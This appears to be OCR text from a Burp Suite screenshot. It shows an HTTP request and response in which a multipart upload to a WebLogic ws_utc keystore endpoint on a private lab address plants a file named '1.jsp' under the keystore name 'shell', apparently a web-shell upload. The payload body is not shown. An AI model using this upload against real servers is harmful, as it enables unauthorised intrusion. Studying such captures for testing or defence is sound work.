 Burp Suite Professional v2020.9.2 - Temporary Project - lnng
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client Fastjson scan Struts Finder Autorize
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.124.136:7001 ?
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 POST /ws_utc/resources/setting/keystore?timestamp=1629805095665 HTTP/1.1
2 Host: 192.168.124.136:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------117198223718264096752769202377
8 Content-Length: 1235
9 Origin: http://192.168.124.136:7001
10 Connection: close
11 Referer: http://192.168.124.136:7001/ws_utc/config.do
12 Cookie: JSESSIONID=
fzB37TynJlO64xfL4ebD7kv2LCyD31befqf0imD5acLbVXDxIjpS!1297969214
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------117198223718264096752769202377
16 Content-Disposition: form-data; name="ks_name"
17
18 shell
? Search... 没有匹配
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Tue, 24 Aug 2021 11:38:30 GMT
4 Content-Length: 333
5 Content-Type: application/xml
6
7 <?xml version="1.0" encoding="UTF-8"?>
<setting id="security">
<section name="key_store_list">
<options xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:ty
<keyStoreItem>
<id>
1629805110644
</id>
<name>
shell
</name>
<keyStore>
1.jsp
</keyStore>
<password>
shell
? Search... 没有匹配
完成 460字节 | 42毫秒